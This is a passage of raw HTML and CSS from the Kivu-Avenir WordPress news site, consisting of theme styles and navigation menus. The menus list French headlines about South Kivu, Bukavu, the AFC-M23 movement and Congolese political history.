					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {
	height:102px;
	width:386px;
        image-rendering: optimizeQuality;
    display: block;
}
#nex-forms small {
    Display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-3787 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-32377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32377"><a href="https://kivuavenir.com/devenir-journaliste/">DEVENIR JOURNALISTE</a></li>
<li id="menu-item-32380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32380"><a href="https://kivuavenir.com/equipe-de-redaction/">ÉQUIPE DE RÉDACTION</a></li>
<li id="menu-item-32378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32378"><a href="https://kivuavenir.com/a-propos-de-nous/">À PROPOS DE NOUS</a></li>
<li id="menu-item-33133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33133"><a href="https://kivuavenir.com/contact-2/">CONTACT</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Tuesday, December 16, 2025</div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/kivuavenir1/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/avenirkivu" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/presskivu/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/in/kivu-avenir-88b464303/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on LinkedIn" class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@kivuavenir" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" aria-label="Login popup button" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li><li><a href="#jeg_registerform" aria-label="Register popup button" class="jeg_popuplink"><i class="fa fa-user"></i> Register</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://kivuavenir.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://kivuavenir.com/wp-content/uploads/2025/04/logo@4x.png" srcset="https://kivuavenir.com/wp-content/uploads/2025/04/logo@4x.png 1x, https://kivuavenir.com/wp-content/uploads/2025/04/logo@4x.png 2x" alt="Kivu-Avenir"data-light-src="https://kivuavenir.com/wp-content/uploads/2025/04/logo@4x.png" data-light-srcset="https://kivuavenir.com/wp-content/uploads/2025/04/logo@4x.png 1x, https://kivuavenir.com/wp-content/uploads/2025/04/logo@4x.png 2x" data-dark-src="https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x.png" data-dark-srcset="https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x.png 1x, https://kivuavenir.com/wp-content/uploads/2023/09/logo-white@4x.png 2x"width="2705" height="712">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><a href='https://kivuavenir.com/contact-2/' aria-label="Visit advertisement link" rel="noopener" class='adlink ads_image '>
                                    <img width="729" height="91" src='https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://kivuavenir.com/wp-content/uploads/2025/09/720x90fr.png' alt='Advertisement' data-pin-no-hover="true">
                                </a></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="none"><li id="menu-item-30175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30175 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/">HOME</a></li>
<li id="menu-item-8781" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8781 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://kivuavenir.com/category/actualite/">ACTUALITÉ</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="32" class="active"><a href="https://kivuavenir.com/category/actualite/">All</a></li>
                        <li data-cat-id="33" class=""><a href="https://kivuavenir.com/category/actualite/actualite-en-immage/">ACTUALITÉ EN IMMAGE</a></li><li data-cat-id="34" class=""><a href="https://kivuavenir.com/category/actualite/actualite-internationale/">AFRIQUE</a></li><li data-cat-id="4525" class=""><a href="https://kivuavenir.com/category/actualite/education-actualite/">ÉDUCATION</a></li><li data-cat-id="38" class=""><a href="https://kivuavenir.com/category/actualite/monde/">MONDE</a></li><li data-cat-id="4522" class=""><a href="https://kivuavenir.com/category/actualite/social/">SOCIAL</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="32" data-load-status="loaded" class="jeg_newsfeed_container with_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/sud-kivu-le-gouverneur-de-province-patrick-busu-bwa-ngwi-deplore-la-traite-inhumaine-faite-contre-la-population-de-minembwe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sud Kivu : Le Gouverneur de Province, Patrick Busu Bwa Ngwi déplore la traite inhumaine faite contre la Population de Minembwe" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/IMG-20251215-WA0020-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/sud-kivu-le-gouverneur-de-province-patrick-busu-bwa-ngwi-deplore-la-traite-inhumaine-faite-contre-la-population-de-minembwe/">Sud Kivu : Le Gouverneur de Province, Patrick Busu Bwa Ngwi déplore la traite inhumaine faite contre la Population de Minembwe</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-le-chef-de-quartier-panzi-bahati-bashaga-emile-galvanise-la-population-pour-une-entite-vivable/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu : Le Chef de quartier Panzi, Bahati Bashaga Émile galvanise la population pour une entité vivable" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/IMG-20251213-WA0102-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-le-chef-de-quartier-panzi-bahati-bashaga-emile-galvanise-la-population-pour-une-entite-vivable/">Bukavu : Le Chef de quartier Panzi, Bahati Bashaga Émile galvanise la population pour une entité vivable</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kabare-les-leaders-locaux-sengagent-de-nouveau-a-accompagner-les-initiatives-et-toute-vision-politique-amorcee-par-le-mouvement-afc-m23/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabare: Les leaders locaux s&#8217;engagent de nouveau à accompagner les initiatives et toute vision politique amorcée par le mouvement AFC-M23" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/IMG-20251212-WA0513-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-les-leaders-locaux-sengagent-de-nouveau-a-accompagner-les-initiatives-et-toute-vision-politique-amorcee-par-le-mouvement-afc-m23/">Kabare: Les leaders locaux s&#8217;engagent de nouveau à accompagner les initiatives et toute vision politique amorcée par le mouvement AFC-M23</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-le-jeune-leader-adolphe-mugemuzi-porte-la-voix-de-la-population-aupres-des-autorites-de-lafc-m23-a-goma/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu : Le jeune leader Adolphe Mugemuzi porte la voix de la population auprès des autorités de l’AFC-M23 à Goma" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/Crop_1765534488951-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-le-jeune-leader-adolphe-mugemuzi-porte-la-voix-de-la-population-aupres-des-autorites-de-lafc-m23-a-goma/">Bukavu : Le jeune leader Adolphe Mugemuzi porte la voix de la population auprès des autorités de l’AFC-M23 à Goma</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/uvira-kinshasa-pointe-du-doigt-kigali-et-sen-remet-notamment-a-donald-trump/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="UVIRA : Kinshasa pointe du doigt Kigali et s’en remet notamment à Donald Trump" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/591146869_18106613239652782_7288815856471157106_n-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/uvira-kinshasa-pointe-du-doigt-kigali-et-sen-remet-notamment-a-donald-trump/">UVIRA : Kinshasa pointe du doigt Kigali et s’en remet notamment à Donald Trump</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-le-m23-menace-desormais-uvira-aux-portes-du-burundi-kinshasa-accuse-kigali-de-violer-laccord-de-washington/"><div class="thumbnail-container size-500 "><img width="270" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Urgent : Crépitement des balles à Katasomwa (Kalehe)" decoding="async" sizes="(max-width: 270px) 100vw, 270px" data-src="https://kivuavenir.com/wp-content/uploads/2019/11/CNDR.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-le-m23-menace-desormais-uvira-aux-portes-du-burundi-kinshasa-accuse-kigali-de-violer-laccord-de-washington/">RDC : le M23 menace désormais Uvira, aux portes du Burundi — Kinshasa accuse Kigali de violer l’accord de Washington</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-meeting-a-panzi-bahati-bashaga-fixe-les-mesures-de-securite-et-appelle-les-habitants-a-la-vigilance/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu/Meeting à Panzi: Bahati Bashaga fixe les mesures de sécurité et appelle les habitants à la vigilance" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/Crop_1765266291840-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-meeting-a-panzi-bahati-bashaga-fixe-les-mesures-de-securite-et-appelle-les-habitants-a-la-vigilance/">Bukavu/Meeting à Panzi: Bahati Bashaga fixe les mesures de sécurité et appelle les habitants à la vigilance</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-journee-nationale-de-larbre-albert-jomba-invite-la-population-a-planter-les-arbres/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu: Rentrée scolaire, le CS Nova Stella a décroché l&#8217;appel avec un effectif époustouflant" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/09/IMG-20250902-WA0237-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-journee-nationale-de-larbre-albert-jomba-invite-la-population-a-planter-les-arbres/">RDC: Journée Nationale de l&#8217;arbre, Albert Jomba invite la population à planter les arbres</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kalehe-blocage-de-la-circulation-sur-la-rn3-bukavu-kinsangani-depuis-trois-semaines-les-tracasseries-se-multiplient-et-les-habitants-courent-la-mort/"><div class="thumbnail-container size-500 "><img width="320" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kalehe: Délabrement très avancé des routes des dessertes agricoles, la NDSCI lance un cri d&#8217;alarme" decoding="async" sizes="(max-width: 320px) 100vw, 320px" data-src="https://kivuavenir.com/wp-content/uploads/2021/09/IMG-20210909-WA0031.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kalehe-blocage-de-la-circulation-sur-la-rn3-bukavu-kinsangani-depuis-trois-semaines-les-tracasseries-se-multiplient-et-les-habitants-courent-la-mort/">Kalehe : Blocage de la Circulation sur la RN3 Bukavu-Kinsangani depuis trois semaines, les tracasseries se multiplient et les habitants courent la mort</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div>
<ul class="sub-menu">
	<li id="menu-item-8782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8782 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/actualite/actualite-en-immage/">ACTUALITÉ EN IMMAGE</a></li>
	<li id="menu-item-8783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8783 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/actualite/actualite-internationale/">AFRIQUE</a></li>
	<li id="menu-item-10338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10338 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/actualite/education-actualite/">ÉDUCATION</a></li>
	<li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/actualite/social/">SOCIAL</a></li>
</ul>
</li>
<li id="menu-item-8788" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8788 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://kivuavenir.com/category/politique/">POLITIQUE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="39" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/uvira-kinshasa-pointe-du-doigt-kigali-et-sen-remet-notamment-a-donald-trump/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="UVIRA : Kinshasa pointe du doigt Kigali et s’en remet notamment à Donald Trump" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/591146869_18106613239652782_7288815856471157106_n-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/uvira-kinshasa-pointe-du-doigt-kigali-et-sen-remet-notamment-a-donald-trump/">UVIRA : Kinshasa pointe du doigt Kigali et s’en remet notamment à Donald Trump</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-le-m23-menace-desormais-uvira-aux-portes-du-burundi-kinshasa-accuse-kigali-de-violer-laccord-de-washington/"><div class="thumbnail-container size-500 "><img width="270" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Urgent : Crépitement des balles à Katasomwa (Kalehe)" decoding="async" sizes="(max-width: 270px) 100vw, 270px" data-src="https://kivuavenir.com/wp-content/uploads/2019/11/CNDR.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-le-m23-menace-desormais-uvira-aux-portes-du-burundi-kinshasa-accuse-kigali-de-violer-laccord-de-washington/">RDC : le M23 menace désormais Uvira, aux portes du Burundi — Kinshasa accuse Kigali de violer l’accord de Washington</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rwanda-juvenal-habyarimana-au-coeur-de-lhistoire-politique-contemporaine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rwanda: Juvénal Habyarimana au cœur de l’histoire politique contemporaine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/2025-12-07-at-19.54.32-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rwanda-juvenal-habyarimana-au-coeur-de-lhistoire-politique-contemporaine/">Rwanda: Juvénal Habyarimana au cœur de l’histoire politique contemporaine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-letat-qui-vit-au-centre-un-peuple-qui-survit-en-peripherie/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RDC : l&#8217;État qui vit au centre, un peuple qui survit en périphérie" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/897d122a-80a2-44a3-b5e8-8f42a1375468-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-letat-qui-vit-au-centre-un-peuple-qui-survit-en-peripherie/">RDC : l&#8217;État qui vit au centre, un peuple qui survit en périphérie</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-mobutu-accueille-marie-rose-kasa-vubu-reconciliation/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RDC : Quand Mobutu accueille Marie-Rose Kasa-Vubu pour sceller une réconciliation historique" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/8238e3a0-861b-431e-b100-0d7cb9d14cab-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-mobutu-accueille-marie-rose-kasa-vubu-reconciliation/">RDC : Quand Mobutu accueille Marie-Rose Kasa-Vubu pour sceller une réconciliation historique</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-comment-laurent-desire-kabila-a-cherche-a-incarner-lheritage-de-patrice-lumumba-apres-1997/"><div class="thumbnail-container size-500 "><img width="318" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RDC : Comment Laurent-Désiré Kabila a cherché à incarner l’héritage de Patrice Lumumba après 1997" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/IMG_2911-318x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-comment-laurent-desire-kabila-a-cherche-a-incarner-lheritage-de-patrice-lumumba-apres-1997/">RDC : Comment Laurent-Désiré Kabila a cherché à incarner l’héritage de Patrice Lumumba après 1997</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-le-gouvernement-central-ordonne-aux-gouverneurs-de-rester-dans-leurs-provinces-pendant-les-fetes-de-fin-dannee/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RDC : Le Gouvernement Central ordonne aux gouverneurs de rester dans leurs provinces pendant les fêtes de fin d’année" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/IMG-20251123-WA0049-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-le-gouvernement-central-ordonne-aux-gouverneurs-de-rester-dans-leurs-provinces-pendant-les-fetes-de-fin-dannee/">RDC : Le Gouvernement Central ordonne aux gouverneurs de rester dans leurs provinces pendant les fêtes de fin d’année</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kabare-irambi-katana-devant-ladministrateur-du-territoire-elie-rubabura-espoir-des-jeunes-sengagent-a-accompagner-la-lutte-de-lafc-m23/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabare/Irambi Katana: devant l&#8217;Administrateur du territoire Elie Rubabura Espoir, des jeunes s&#8217;engagent à accompagner la lutte de l&#8217;AFC-M23" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/IMG-20251116-WA0681-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-irambi-katana-devant-ladministrateur-du-territoire-elie-rubabura-espoir-des-jeunes-sengagent-a-accompagner-la-lutte-de-lafc-m23/">Kabare/Irambi Katana: devant l&#8217;Administrateur du territoire Elie Rubabura Espoir, des jeunes s&#8217;engagent à accompagner la lutte de l&#8217;AFC-M23</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kabare-sud-ladministrateur-du-territoire-elie-rubabura-espoir-preche-la-paix-et-le-developpement-au-centre-commercial-de-kasihe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabare-Sud: l&#8217;administrateur du territoire Elie Rubabura Espoir prêche la paix et le développement au centre commercial de Kasihe" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/Crop_1762609807643-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-sud-ladministrateur-du-territoire-elie-rubabura-espoir-preche-la-paix-et-le-developpement-au-centre-commercial-de-kasihe/">Kabare-Sud: l&#8217;administrateur du territoire Elie Rubabura Espoir prêche la paix et le développement au centre commercial de Kasihe</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-8785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8785 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://kivuavenir.com/category/economie/">ÉCONOMIE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="35" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
